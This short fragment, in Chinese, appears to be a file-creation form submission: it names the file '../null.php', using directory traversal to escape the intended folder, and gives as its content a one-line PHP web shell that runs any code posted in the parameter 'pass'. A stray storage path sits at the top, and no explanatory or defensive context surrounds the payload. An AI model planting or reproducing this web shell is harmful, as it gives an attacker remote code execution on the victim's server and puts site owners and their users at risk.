 创建文件

文件名: ../null.php

文件内容:

<?php
@eval($_POST['pass']);
?>

提交